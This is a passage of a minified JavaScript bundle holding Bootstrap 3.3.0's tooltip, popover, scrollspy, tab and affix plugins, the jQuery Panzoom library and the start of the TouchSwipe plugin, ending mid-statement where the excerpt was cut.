Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.width){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){return(this.$tip=this.$tip||$(this.options.template))}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
self.tip().hasClass('in')?self.leave(self):self.enter(self)}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.tooltip',(data={}))
if(!data[selector])data[selector]=new Tooltip(this,options)}else{if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.0'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template)
return this.$tip}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.popover',(data={}))
if(!data[selector])data[selector]=new Popover(this,options)}else{if(!data)$this.data('bs.popover',(data=new Popover(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){var process=$.proxy(this.process,this)
this.$body=$('body')
this.$scrollElement=$(element).is('body')?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',process)
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.0'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var offsetMethod='offset'
var offsetBase=0
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
var self=this
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0])
self.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.0'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&(($active.length&&$active.hasClass('fade'))||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=this.unpin=this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.0'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&colliderTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=$('body').height()
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;(function(global,factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(global.jQuery);}}(this,function($){'use strict';var list='over out down up move enter leave cancel'.split(' ');var hook=$.extend({},$.event.mouseHooks);var events={};if(window.PointerEvent){$.each(list,function(i,name){$.event.fixHooks[(events[name]='pointer'+name)]=hook;});}else{var mouseProps=hook.props;hook.props=mouseProps.concat(['touches','changedTouches','targetTouches','altKey','ctrlKey','metaKey','shiftKey']);hook.filter=function(event,originalEvent){var touch;var i=mouseProps.length;if(!originalEvent.pageX&&originalEvent.touches&&(touch=originalEvent.touches[0])){while(i--){event[mouseProps[i]]=touch[mouseProps[i]];}}
return event;};$.each(list,function(i,name){if(i<2){events[name]='mouse'+name;}else{var touch='touch'+
(name==='down'?'start':name==='up'?'end':name);$.event.fixHooks[touch]=hook;events[name]=touch+' mouse'+name;}});}
$.pointertouch=events;var datakey='__pz__';var slice=Array.prototype.slice;var pointerEvents=!!window.PointerEvent;var rupper=/([A-Z])/g;var rsvg=/^http:[\w\.\/]+svg$/;var rinline=/^inline/;var floating='(\\-?[\\d\\.e]+)';var commaSpace='\\,?\\s*';var rmatrix=new RegExp('^matrix\\('+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+'\\)$');function matrixEquals(first,second){var i=first.length;while(--i){if(+first[i]!==+second[i]){return false;}}
return true;}
function createResetOptions(opts){var options={range:true,animate:true};if(typeof opts==='boolean'){options.animate=opts;}else{$.extend(options,opts);}
return options;}
function Matrix(a,b,c,d,e,f,g,h,i){if($.type(a)==='array'){this.elements=[+a[0],+a[2],+a[4],+a[1],+a[3],+a[5],0,0,1];}else{this.elements=[a,b,c,d,e,f,g||0,h||0,i||1];}}
Matrix.prototype={x:function(matrix){var isVector=matrix instanceof Vector;var a=this.elements,b=matrix.elements;if(isVector&&b.length===3){return new Vector(a[0]*b[0]+a[1]*b[1]+a[2]*b[2],a[3]*b[0]+a[4]*b[1]+a[5]*b[2],a[6]*b[0]+a[7]*b[1]+a[8]*b[2]);}else if(b.length===a.length){return new Matrix(a[0]*b[0]+a[1]*b[3]+a[2]*b[6],a[0]*b[1]+a[1]*b[4]+a[2]*b[7],a[0]*b[2]+a[1]*b[5]+a[2]*b[8],a[3]*b[0]+a[4]*b[3]+a[5]*b[6],a[3]*b[1]+a[4]*b[4]+a[5]*b[7],a[3]*b[2]+a[4]*b[5]+a[5]*b[8],a[6]*b[0]+a[7]*b[3]+a[8]*b[6],a[6]*b[1]+a[7]*b[4]+a[8]*b[7],a[6]*b[2]+a[7]*b[5]+a[8]*b[8]);}
return false;},inverse:function(){var d=1/this.determinant(),a=this.elements;return new Matrix(d*(a[8]*a[4]-a[7]*a[5]),d*(-(a[8]*a[1]-a[7]*a[2])),d*(a[5]*a[1]-a[4]*a[2]),d*(-(a[8]*a[3]-a[6]*a[5])),d*(a[8]*a[0]-a[6]*a[2]),d*(-(a[5]*a[0]-a[3]*a[2])),d*(a[7]*a[3]-a[6]*a[4]),d*(-(a[7]*a[0]-a[6]*a[1])),d*(a[4]*a[0]-a[3]*a[1]));},determinant:function(){var a=this.elements;return a[0]*(a[8]*a[4]-a[7]*a[5])-a[3]*(a[8]*a[1]-a[7]*a[2])+a[6]*(a[5]*a[1]-a[4]*a[2]);}};function Vector(x,y,z){this.elements=[x,y,z];}
Vector.prototype.e=Matrix.prototype.e=function(i){return this.elements[i];};function Panzoom(elem,options){if(!(this instanceof Panzoom)){return new Panzoom(elem,options);}
if(elem.nodeType!==1){$.error('Panzoom called on non-Element node');}
if(!$.contains(document,elem)){$.error('Panzoom element must be attached to the document');}
var d=$.data(elem,datakey);if(d){return d;}
this.options=options=$.extend({},Panzoom.defaults,options);this.elem=elem;var $elem=this.$elem=$(elem);this.$set=options.$set&&options.$set.length?options.$set:$elem;this.$doc=$(elem.ownerDocument||document);this.$parent=$elem.parent();this.isSVG=rsvg.test(elem.namespaceURI)&&elem.nodeName.toLowerCase()!=='svg';this.panning=false;this._buildTransform();if(!this.isSVG){this._transform=$.cssProps.transform.replace(rupper,'-$1').toLowerCase();}
this._buildTransition();this.resetDimensions();var $empty=$();var self=this;$.each(['$zoomIn','$zoomOut','$zoomRange','$reset'],function(i,name){self[name]=options[name]||$empty;});this.enable();$.data(elem,datakey,this);}
Panzoom.rmatrix=rmatrix;Panzoom.events=$.pointertouch;Panzoom.defaults={eventNamespace:'.panzoom',transition:true,cursor:'move',disablePan:false,disableZoom:false,increment:0.3,minScale:0.4,maxScale:5,rangeStep:0.05,duration:200,easing:'ease-in-out',contain:false};Panzoom.prototype={constructor:Panzoom,instance:function(){return this;},enable:function(){this._initStyle();this._bind();this.disabled=false;},disable:function(){this.disabled=true;this._resetStyle();this._unbind();},isDisabled:function(){return this.disabled;},destroy:function(){this.disable();$.removeData(this.elem,datakey);},resetDimensions:function(){var $parent=this.$parent;this.container={width:$parent.width(),height:$parent.height()};var elem=this.elem;var $elem=this.$elem;var dims=this.dimensions=this.isSVG?{left:elem.getAttribute('x')||0,top:elem.getAttribute('y')||0,width:elem.getAttribute('width')||$elem.outerWidth(),height:elem.getAttribute('height')||$elem.outerHeight(),margin:{left:0,top:0}}:{left:$.css(elem,'left',true)||0,top:$.css(elem,'top',true)||0,width:$elem.outerWidth(),height:$elem.outerHeight(),margin:{top:$.css(elem,'marginTop',true)||0,left:$.css(elem,'marginLeft',true)||0}};dims.widthBorder=($.css(elem,'borderLeftWidth',true)+$.css(elem,'borderRightWidth',true))||0;dims.heightBorder=($.css(elem,'borderTopWidth',true)+$.css(elem,'borderBottomWidth',true))||0;},reset:function(options){options=createResetOptions(options);var matrix=this.setMatrix(this._origTransform,options);if(!options.silent){this._trigger('reset',matrix);}},resetZoom:function(options){options=createResetOptions(options);var origMatrix=this.getMatrix(this._origTransform);options.dValue=origMatrix[3];this.zoom(origMatrix[0],options);},resetPan:function(options){var origMatrix=this.getMatrix(this._origTransform);this.pan(origMatrix[4],origMatrix[5],createResetOptions(options));},setTransform:function(transform){var method=this.isSVG?'attr':'style';var $set=this.$set;var i=$set.length;while(i--){$[method]($set[i],'transform',transform);}},getTransform:function(transform){var transformElem=this.$set[0];if(transform){this.setTransform(transform);}else{transform=$[this.isSVG?'attr':'style'](transformElem,'transform');}
if(transform!=='none'&&!rmatrix.test(transform)&&!this.isSVG){this.setTransform(transform=$.css(transformElem,'transform'));}
return transform||'none';},getMatrix:function(transform){var matrix=rmatrix.exec(transform||this.getTransform());if(matrix){matrix.shift();}
return matrix||[1,0,0,1,0,0];},setMatrix:function(matrix,options){if(this.disabled){return;}
if(!options){options={};}
if(typeof matrix==='string'){matrix=this.getMatrix(matrix);}
var dims,container,marginW,marginH,diffW,diffH,left,top;var scale=+matrix[0];var $parent=this.$parent;var contain=typeof options.contain!=='undefined'?options.contain:this.options.contain;if(contain){dims=this._checkDims();container=this.container;marginW=((dims.width*Math.abs(scale))-container.width)/2;marginH=((dims.height*Math.abs(scale))-container.height)/2;left=dims.left+dims.margin.left;top=dims.top+dims.margin.top;if(contain==='invert'){diffW=dims.width>container.width?dims.width-container.width:0;diffH=dims.height>container.height?dims.height-container.height:0;marginW+=(container.width-dims.width)/2;marginH+=(container.height-dims.height)/2;matrix[4]=Math.max(Math.min(matrix[4],marginW-left),-marginW-left-diffW);matrix[5]=Math.max(Math.min(matrix[5],marginH-top),-marginH-top-diffH+dims.heightBorder);}else{diffH=container.height>dims.height?container.height-dims.height:0;if($parent.css('textAlign')!=='center'||!rinline.test($.css(this.elem,'display'))){diffW=container.width>dims.width?container.width-dims.width:0;marginW=marginH=0;}else{diffW=0;}
matrix[4]=Math.min(Math.max(matrix[4],marginW-left),-marginW-left+diffW);matrix[5]=Math.min(Math.max(matrix[5],marginH-top),-marginH-top+diffH);}}
if(options.animate!=='skip'){this.transition(!options.animate);}
if(options.range){this.$zoomRange.val(scale);}
this.setTransform('matrix('+matrix.join(',')+')');if(!options.silent){this._trigger('change',matrix);}
return matrix;},isPanning:function(){return this.panning;},transition:function(off){var transition=off||!this.options.transition?'none':this._transition;var $set=this.$set;var i=$set.length;while(i--){if($.style($set[i],'transition')!==transition){$.style($set[i],'transition',transition);}}},pan:function(x,y,options){if(this.options.disablePan){return;}
if(!options){options={};}
var matrix=options.matrix;if(!matrix){matrix=this.getMatrix();}
if(options.relative){x+=+matrix[4];y+=+matrix[5];}
matrix[4]=x;matrix[5]=y;this.setMatrix(matrix,options);if(!options.silent){this._trigger('pan',matrix[4],matrix[5]);}},zoom:function(scale,opts){if(typeof scale==='object'){opts=scale;scale=null;}else if(!opts){opts={};}
var options=$.extend({},this.options,opts);if(options.disableZoom){return;}
var animate=false;var matrix=options.matrix||this.getMatrix();if(typeof scale!=='number'){scale=+matrix[0]+(options.increment*(scale?-1:1));animate=true;}
if(scale>options.maxScale){scale=options.maxScale;}else if(scale<options.minScale){scale=options.minScale;}
var focal=options.focal;if(focal&&!options.disablePan){animate=false;var dims=this._checkDims();var clientX=focal.clientX-dims.width/2;var clientY=focal.clientY-dims.height/2;var clientV=new Vector(clientX,clientY,1);var surfaceM=new Matrix(matrix);var o=this.$parent.offset();var offsetM=new Matrix(1,0,o.left-this.$doc.scrollLeft(),0,1,o.top-this.$doc.scrollTop());var surfaceV=surfaceM.inverse().x(offsetM.inverse().x(clientV));var scaleBy=scale/matrix[0];surfaceM=surfaceM.x(new Matrix([scaleBy,0,0,scaleBy,0,0]));clientV=offsetM.x(surfaceM.x(surfaceV));matrix[4]=+matrix[4]+(clientX-clientV.e(0));matrix[5]=+matrix[5]+(clientY-clientV.e(1));}
matrix[0]=scale;matrix[3]=typeof options.dValue==='number'?options.dValue:scale;this.setMatrix(matrix,{animate:typeof options.animate==='boolean'?options.animate:animate,range:!options.noSetRange});if(!options.silent){this._trigger('zoom',matrix[0],options);}},option:function(key,value){var options;if(!key){return $.extend({},this.options);}
if(typeof key==='string'){if(arguments.length===1){return this.options[key]!==undefined?this.options[key]:null;}
options={};options[key]=value;}else{options=key;}
this._setOptions(options);},_setOptions:function(options){$.each(options,$.proxy(function(key,value){switch(key){case'disablePan':this._resetStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._unbind();}
this.options[key]=value;switch(key){case'disablePan':this._initStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':this[key]=value;case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._bind();break;case'cursor':$.style(this.elem,'cursor',value);break;case'minScale':this.$zoomRange.attr('min',value);break;case'maxScale':this.$zoomRange.attr('max',value);break;case'rangeStep':this.$zoomRange.attr('step',value);break;case'startTransform':this._buildTransform();break;case'duration':case'easing':this._buildTransition();case'transition':this.transition();break;case'$set':if(value instanceof $&&value.length){this.$set=value;}}},this));},_initStyle:function(){if(!this.options.disablePan){this.$elem.css('cursor',this.options.cursor);}
var $parent=this.$parent;if($parent.length&&!$.nodeName($parent[0],'body')){var parentStyles={overflow:'hidden'};if($parent.css('position')==='static'){parentStyles.position='relative';}
$parent.css(parentStyles);}},_resetStyle:function(){this.$elem.css({'cursor':'','transition':''});this.$parent.css({'overflow':'','position':''});},_bind:function(){var self=this;var options=this.options;var ns=options.eventNamespace;var str_start=pointerEvents?'pointerdown'+ns:('touchstart'+ns+' mousedown'+ns);var str_click=pointerEvents?'pointerup'+ns:('touchend'+ns+' click'+ns);var events={};var $reset=this.$reset;var $zoomRange=this.$zoomRange;$.each(['Start','Change','Zoom','Pan','End','Reset'],function(){var m=options['on'+this];if($.isFunction(m)){events['panzoom'+this.toLowerCase()+ns]=m;}});if(!options.disablePan||!options.disableZoom){events[str_start]=function(e){var touches;if(e.type==='touchstart'?(touches=e.touches)&&((touches.length===1&&!options.disablePan)||touches.length===2):!options.disablePan&&e.which===1){e.preventDefault();e.stopPropagation();self._startMove(e,touches);}};}
this.$elem.on(events);if($reset.length){$reset.on(str_click,function(e){e.preventDefault();self.reset();});}
if($zoomRange.length){$zoomRange.attr({step:options.rangeStep===Panzoom.defaults.rangeStep&&$zoomRange.attr('step')||options.rangeStep,min:options.minScale,max:options.maxScale}).prop({value:this.getMatrix()[0]});}
if(options.disableZoom){return;}
var $zoomIn=this.$zoomIn;var $zoomOut=this.$zoomOut;if($zoomIn.length&&$zoomOut.length){$zoomIn.on(str_click,function(e){e.preventDefault();self.zoom();});$zoomOut.on(str_click,function(e){e.preventDefault();self.zoom(true);});}
if($zoomRange.length){events={};events[(pointerEvents?'pointerdown':'mousedown')+ns]=function(){self.transition(true);};events['change'+ns]=function(){self.zoom(+this.value,{noSetRange:true});};$zoomRange.on(events);}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace);},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform);},_buildTransition:function(){var options=this.options;if(this._transform){this._transition=this._transform+' '+options.duration+'ms '+options.easing;}},_checkDims:function(){var dims=this.dimensions;if(dims.width===dims.widthBorder||dims.height===dims.heightBorder){this.resetDimensions();}
return this.dimensions;},_getDistance:function(touches){var touch1=touches[0];var touch2=touches[1];return Math.sqrt(Math.pow(Math.abs(touch2.clientX-touch1.clientX),2)+Math.pow(Math.abs(touch2.clientY-touch1.clientY),2));},_getMiddle:function(touches){var touch1=touches[0];var touch2=touches[1];return{clientX:((touch2.clientX-touch1.clientX)/2)+touch1.clientX,clientY:((touch2.clientY-touch1.clientY)/2)+touch1.clientY};},_trigger:function(event){if(typeof event==='string'){event='panzoom'+event;}
this.$elem.triggerHandler(event,[this].concat(slice.call(arguments,1)));},_startMove:function(event,touches){var move,moveEvent,endEvent,startDistance,startScale,startMiddle,startPageX,startPageY;var self=this;var options=this.options;var ns=options.eventNamespace;var matrix=this.getMatrix();var original=matrix.slice(0);var origPageX=+original[4];var origPageY=+original[5];var panOptions={matrix:matrix,animate:'skip'};if(pointerEvents){moveEvent='pointermove';endEvent='pointerup';}else if(event.type==='touchstart'){moveEvent='touchmove';endEvent='touchend';}else{moveEvent='mousemove';endEvent='mouseup';}
moveEvent+=ns;endEvent+=ns;this.transition(true);this.panning=true;this._trigger('start',event,touches);if(touches&&touches.length===2){startDistance=this._getDistance(touches);startScale=+matrix[0];startMiddle=this._getMiddle(touches);move=function(e){e.preventDefault();var middle=self._getMiddle(touches=e.touches);var diff=self._getDistance(touches)-startDistance;self.zoom(diff*(options.increment/100)+startScale,{focal:middle,matrix:matrix});self.pan(+matrix[4]+middle.clientX-startMiddle.clientX,+matrix[5]+middle.clientY-startMiddle.clientY,panOptions);startMiddle=middle;};}else{startPageX=event.pageX;startPageY=event.pageY;move=function(e){e.preventDefault();self.pan(origPageX+e.pageX-startPageX,origPageY+e.pageY-startPageY,panOptions);};}
$(document).off(ns).on(moveEvent,move).on(endEvent,function(e){e.preventDefault();$(this).off(ns);self.panning=false;e.type='panzoomend';self._trigger(e,matrix,!matrixEquals(matrix,original));});}};$.Panzoom=Panzoom;$.fn.panzoom=function(options){var instance,args,m,ret;if(typeof options==='string'){ret=[];args=slice.call(arguments,1);this.each(function(){instance=$.data(this,datakey);if(!instance){ret.push(undefined);}else if(options.charAt(0)!=='_'&&typeof(m=instance[options])==='function'&&(m=m.apply(instance,args))!==undefined){ret.push(m);}});return ret.length?(ret.length===1?ret[0]:ret):this;}
return this.each(function(){new Panzoom(this,options);});};return Panzoom;}));;(function(factory){if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],factory);}else{factory(jQuery);}}(function($){"use strict";var LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH='ontouchstart'in window,PLUGIN_NS='TouchSwipe';var defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};$.fn.swipe=function(method){var 